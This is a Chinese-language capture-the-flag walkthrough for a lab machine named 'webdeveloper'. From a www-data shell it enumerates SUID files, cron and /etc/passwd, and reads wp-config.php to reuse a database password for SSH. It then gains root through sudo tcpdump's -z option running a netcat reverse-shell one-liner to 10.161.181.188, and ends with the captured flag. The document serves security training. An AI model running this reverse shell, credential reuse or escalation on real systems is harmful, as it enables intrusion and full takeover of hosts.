
获取到了shell!!!!
提权
切换webdeveloper用户
本来想传一个公钥,ssh登录一下的,创建不了.ssh,查看一下相关信息:
www-data@webdeveloper:/home/webdeveloper$ whoami;id
whoami;id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webdeveloper:/home/webdeveloper$ sudo -l
sudo -l
sudo: no tty present and no askpass program specified
www-data@webdeveloper:/home/webdeveloper$ find / -perm -u=s -type f 2>/dev/null
<webdeveloper$ find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/mount
/bin/fusermount
/bin/ntfs-3g
/bin/umount
/bin/ping
/snap/core/16928/bin/mount
/snap/core/16928/bin/ping
/snap/core/16928/bin/ping6
/snap/core/16928/bin/su
/snap/core/16928/bin/umount
/snap/core/16928/usr/bin/chfn
/snap/core/16928/usr/bin/chsh
/snap/core/16928/usr/bin/gpasswd
/snap/core/16928/usr/bin/newgrp
/snap/core/16928/usr/bin/passwd
/snap/core/16928/usr/bin/sudo
/snap/core/16928/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core/16928/usr/lib/openssh/ssh-keysign
/snap/core/16928/usr/lib/snapd/snap-confine
/snap/core/16928/usr/sbin/pppd
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgidmap
/usr/bin/newuidmap
/usr/bin/newgrp
/usr/bin/at
/usr/bin/traceroute6.iputils
www-data@webdeveloper:/home/webdeveloper$ cat /etc/cron*
cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
cat: /etc/cron.weekly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
www-data@webdeveloper:/home/webdeveloper$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
webdeveloper:x:1000:1000:WebDeveloper:/home/webdeveloper:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false再看一下数据库文件吧:
cd /var/www/html
ls -la
cat wp-config.php
尝试能不能ssh进行登录。
/** MySQL database username */
define('DB_USER', 'webdeveloper');
/** MySQL database password */
define('DB_PASSWORD', 'MasterOfTheUniverse');
登录成功了!
提权至root
尝试查看一下相关信息,信息搜集!!!
刚来就发现了好东西:

我们可以尝试利用这个tcpdump,去查一下有无利用方式:
https://gtfobins.github.io/gtfobins/tcpdump/
查看一下suid:

尝试提权:
cd /tmp
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.161.181.188 1234 >/tmp/f" > exp
chmod +x exp
sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exp -Z root指令输入完以后退出ssh登录,就可以得到root了


拿到我们梦寐以求的flag了!
cba045a5a4f26f1cd8d7be9a5c2b1b34f6c5d290